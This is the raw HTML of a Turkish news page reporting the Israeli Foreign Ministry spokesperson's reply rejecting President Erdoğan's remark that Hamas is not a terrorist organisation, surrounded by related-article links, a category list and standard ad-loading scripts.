</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg" data-caption=""><img width="640" height="400" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg" srcset="https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg 640w, https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55-300x188.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="f47af082-f33e-4d22-8255-bcb94a0cbb55" loading="lazy" /></a></div></div><p>Cumhurbaşkanı Recep Tayyip Erdoğan’ın Hamas’ın ‘terör örgütü’ olmadığını söylemesinin ardından İsrail Dışişleri Bakanlığı Sözcüsü Lior Haiat, “İsrail, Türkiye Cumhurbaşkanı’nın terör örgütü Hamas hakkındaki haşin sözlerini tüm kalbiyle reddetmektedir,” dedi.</p><p>Konu hakkında tweet atan Haiat, “Hamas, bebekleri, çocukları, kadınları ve yaşlıları acımasızca ve kasıtlı olarak öldüren, sivilleri rehin alan ve kendi halkını canlı kalkan olarak kullanan IŞİD’den daha aşağılık bir terör örgütüdür,” dedi.</p><p>Sözcü mesajında, “Türkiye Cumhurbaşkanı’nın terör örgütünü savunmaya kalkışması ve kışkırtıcı sözleri bile tüm dünyanın gördüğü dehşeti ve kesin gerçeği değiştirmeyecektir: Hamas = IŞİD,” ifadelerini kullandı.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Fisrailden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0srail%E2%80%99den+Erdo%C4%9Fan%E2%80%99%C4%B1n+Hamas+s%C3%B6zlerine+kar%C5%9F%C4%B1+ilk+a%C3%A7%C4%B1klama&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Fisrailden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg&description=İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0srail%E2%80%99den+Erdo%C4%9Fan%E2%80%99%C4%B1n+Hamas+s%C3%B6zlerine+kar%C5%9F%C4%B1+ilk+a%C3%A7%C4%B1klama %0A%0A https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/korfez/katar/israilde-katar-catlagi/">İsrail’de Katar çatlağı</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/filistin/biden-filistinlilerin-soyledigi-olu-sayilarina-inanmiyorum/">Biden: Filistinlilerin söylediği ölü sayılarına inanmıyorum</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2023-10-25T15:07:33+00:00"><meta itemprop="dateModified" content="2023-10-25T15:07:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg"><meta itemprop="width" content="640"><meta itemprop="height" content="400"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" class="td-image-wrap " title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar">Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" class="td-image-wrap " title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu">Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" class="td-image-wrap " title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı">İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" class="td-image-wrap " title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı">HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/ateskes-gorusmelerinde-ilerleme-saglanamamasi-uzerine-hamas-heyeti-kahireden-ayrildi/" rel="bookmark" class="td-image-wrap " title="Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6cc63368-6373-11ef-9709-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6cc63368-6373-11ef-9709-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6cc63368-6373-11ef-9709-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/ateskes-gorusmelerinde-ilerleme-saglanamamasi-uzerine-hamas-heyeti-kahireden-ayrildi/" rel="bookmark" title="Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı">Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
